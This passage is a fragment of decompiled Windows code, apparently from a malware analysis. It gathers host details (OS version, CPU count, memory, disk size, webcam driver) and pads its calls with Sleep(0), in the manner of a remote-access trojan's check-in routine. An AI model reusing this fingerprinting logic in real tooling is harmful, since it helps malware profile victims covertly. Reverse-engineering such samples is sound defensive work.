 78 getsockname(*(a2 + 168), &Dst, &namelen);
79 Sleep(0);
80 sub_403DDE(&v18, &v33, 4);
81 Sleep(0);
82 sub_403DDE(&v19, &String, 50);
83 v16 = sub_4043FC();
84 v13.dwOSVersionInfoSize = 156;
85 Sleep(0);
86 GetVersionExA(&v13);
87 Sleep(0);
88 if ( v13.dwMajorVersion != 5 || v13.dwMinorVersion )
89 {
90 Sleep(0);
91 GetSystemInfo(&SystemInfo);
92 Sleep(0);
93 LOWORD(lpString2) = 25637;
94 BYTE2(lpString2) = 0;
95 wsprintfA(&v17, &lpString2, SystemInfo.dwNumberOfProcessors);
96 Sleep(0);
97 }
98 else
99 {
100 HIWORD(lpString2) = 49;
101 Sleep(0);
102 lstrcpyA(&v17, &lpString2 + 2);
103 }
104 Buffer.dwLength = 64;
105 Sleep(0);
106 GlobalMemoryStatusEx(&Buffer);
107 Sleep(0);
108 v20 = Buffer.ullTotalPhys >> 20;
109 v41 = 0;
110 lpString2 = 0;
111 do
112 {
113 v38 = 58;
114 RootPathName = lpString2 + 66;
115 v39 = 92;
116 v40 = 0;
117 Sleep(0);
118 v36 = GetDriveTypeA(&RootPathName);
119 Sleep(0);
120 if ( v36 == 3 )
121 {
122 Sleep(0);
123 GetDiskFreeSpaceExA(&RootPathName, &FreeBytesAvailableToCaller, &TotalNumberOfBytes, &TotalNumberOfFreeBytes);
124 Sleep(0);
125 v41 += TotalNumberOfBytes.QuadPart >> 20;
126 }
127 ++lpString2;
128 }
129 while ( lpString2 < 26 );
130 v21 = v41;
131 v22 = Ptr_capGetDriverDescriptionA();